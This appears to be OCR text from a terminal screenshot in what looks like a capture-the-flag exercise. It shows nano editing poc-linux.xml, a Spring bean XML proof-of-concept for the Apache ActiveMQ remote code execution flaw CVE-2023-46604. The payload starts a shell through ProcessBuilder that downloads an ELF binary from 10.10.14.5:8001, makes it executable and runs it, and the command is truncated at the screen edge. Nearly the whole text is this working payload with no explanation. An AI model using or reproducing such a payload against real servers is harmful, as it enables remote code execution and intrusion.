 bolro@HelloWorld: ~/Downloads/ctfs/broker/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ-main
GNU nano 8.6 poc-linux.xml
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
   xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
   xsi:schemaLocation="
 http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring->
    <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
        <constructor-arg>
        <list>
            <value>sh</value>
            <value>-c</value>
            <!-- The command below downloads the file and saves it as test.elf -->
            <value>curl -s -o test.elf http://10.10.14.5:8001/test.elf; chmod +x ./test.elf; ./t>
        </list>
        </constructor-arg>
    </bean>
</beans>
[ Read 16 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line